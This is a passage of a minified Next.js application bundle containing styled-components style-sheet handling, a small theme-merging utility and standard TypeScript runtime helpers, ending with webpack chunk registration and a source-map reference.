c.current=!1,function(){c.current=!0,queueMicrotask(function(){c.current&&(l.removeStyles(r,e.styleSheet),"undefined"!=typeof document&&document.querySelectorAll('style[data-styled-global="'.concat(i,'"]')).forEach(function(t){return t.remove()}))})}},[r,e.styleSheet])}if(q){var T=i+r,g="undefined"==typeof window?e.styleSheet.getTag().getGroup(tI(T)):"";if(g){var s="".concat(i,"-").concat(r);return a.createElement("style",{key:s,"data-styled-global":i,precedence:"styled-components",href:s,children:g})}}return null};return a.memo(f)}function eE(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];var a=tO(es.apply(void 0,(0,n.ev)([t],e,!1)));return new t9(tT(a),a)}!function(){function t(){var t=this;this._emitSheetCSS=function(){var e=t.instance.toString();if(!e)return"";var n=o.nc,a=tO([n&&'nonce="'.concat(n,'"'),"".concat(z,'="true"'),"".concat(N,'="').concat(X,'"')].filter(Boolean)," ");return"<style ".concat(a,">").concat(e,"</style>")},this.getStyleTags=function(){if(t.sealed)throw tP(2);return t._emitSheetCSS()},this.getStyleElement=function(){if(t.sealed)throw tP(2);var e,r=t.instance.toString();if(!r)return[];var i=((e={})[z]="",e[N]=X,e.dangerouslySetInnerHTML={__html:r},e),l=o.nc;return l&&(i.nonce=l),[a.createElement("style",(0,n.pi)({},i,{key:"sc-0-0"}))]},this.seal=function(){t.sealed=!0},this.instance=new t_({isServer:!0}),this.sealed=!1}t.prototype.collectStyles=function(t){if(this.sealed)throw tP(2);return a.createElement(t8,{sheet:this.instance},t)},t.prototype.interleaveWithNodeStream=function(t){throw tP(3)}}()},5756:function(t){var e;e=function(){"use strict";function t(t){return t&&"object"==typeof t&&!Array.isArray(t)}function e(t){return t&&"function"==typeof t}function o(t){return t.includes(":")}function n(e,...o){return t(e)&&o.forEach(o=>{t(o)&&Object.keys(o).forEach(a=>{"__proto__"!==a&&(t(o[a])&&a in e?e[a]=n({...e[a]},o[a]):e[a]=o[a])})}),e}function a(a,r,i){let l=i&&r[i]||{},d=function e(a,r){let i={...r};for(let[r,l]of Object.entries(i)){let d="!"===r.charAt(0),f=r;d&&(f=r.substring(1)),t(l)&&!o(r)&&((d?a[f]:!a[f])||(i=n({...i},e(a,i[r]))),delete i[r])}return i}(a,n({...r},l));for(let[t,n]of Object.entries(d))if(e(n))d[t]=n(a);else if(o(t)){let o={};for(let[n,r]of Object.entries(d[t]))o[n]=e(r)?r(a):r;t.includes(",")?(t.split(",").map(t=>t.trim()).forEach(t=>{d[t]={...d[t],...o}}),delete d[t]):d[t]=o}return d}return function(t,o={}){function r(i){let l=i.theme&&i.theme.components&&i.theme.components[t]||{};return n({...a(i,l)},a(i,e(o)?o(i):o),...r.styles.map(t=>t(i)))}return r.styles=[],r.addVariant=function(t,o){return this.styles.push(function(n){let r=n[t];return a(n,e(o)?o(n):o,r)}),this},r.addGlobalVariant=function(t,o){return this.styles.push(function(n){let r=n.theme[t];return a(n,e(o)?o(n):o,r)}),this},r}},t.exports=e()},97582:function(t,e,o){"use strict";o.d(e,{Jh:function(){return d},ZT:function(){return a},_T:function(){return i},ev:function(){return f},mG:function(){return l},pi:function(){return r}});var n=function(t,e){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])})(t,e)};function a(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function o(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(o.prototype=e.prototype,new o)}var r=function(){return(r=Object.assign||function(t){for(var e,o=1,n=arguments.length;o<n;o++)for(var a in e=arguments[o])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)};function i(t,e){var o={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&0>e.indexOf(n)&&(o[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(t);a<n.length;a++)0>e.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(t,n[a])&&(o[n[a]]=t[n[a]]);return o}function l(t,e,o,n){return new(o||(o=Promise))(function(a,r){function i(t){try{d(n.next(t))}catch(t){r(t)}}function l(t){try{d(n.throw(t))}catch(t){r(t)}}function d(t){var e;t.done?a(t.value):((e=t.value)instanceof o?e:new o(function(t){t(e)})).then(i,l)}d((n=n.apply(t,e||[])).next())})}function d(t,e){var o,n,a,r={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},i=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return i.next=l(0),i.throw=l(1),i.return=l(2),"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(l){return function(d){return function(l){if(o)throw TypeError("Generator is already executing.");for(;i&&(i=0,l[0]&&(r=0)),r;)try{if(o=1,n&&(a=2&l[0]?n.return:l[0]?n.throw||((a=n.return)&&a.call(n),0):n.next)&&!(a=a.call(n,l[1])).done)return a;switch(n=0,a&&(l=[2&l[0],a.value]),l[0]){case 0:case 1:a=l;break;case 4:return r.label++,{value:l[1],done:!1};case 5:r.label++,n=l[1],l=[0];continue;case 7:l=r.ops.pop(),r.trys.pop();continue;default:if(!(a=(a=r.trys).length>0&&a[a.length-1])&&(6===l[0]||2===l[0])){r=0;continue}if(3===l[0]&&(!a||l[1]>a[0]&&l[1]<a[3])){r.label=l[1];break}if(6===l[0]&&r.label<a[1]){r.label=a[1],a=l;break}if(a&&r.label<a[2]){r.label=a[2],r.ops.push(l);break}a[2]&&r.ops.pop(),r.trys.pop();continue}l=e.call(t,r)}catch(t){l=[6,t],n=0}finally{o=a=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}([l,d])}}}function f(t,e,o){if(o||2==arguments.length)for(var n,a=0,r=e.length;a<r;a++)!n&&a in e||(n||(n=Array.prototype.slice.call(e,0,a)),n[a]=e[a]);return t.concat(n||Array.prototype.slice.call(e))}"function"==typeof SuppressedError&&SuppressedError}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[774,179],function(){return e(6840),e(43079)}),_N_E=t.O()}]);
//# sourceMappingURL=_app-8385776e0ea99f95.js.map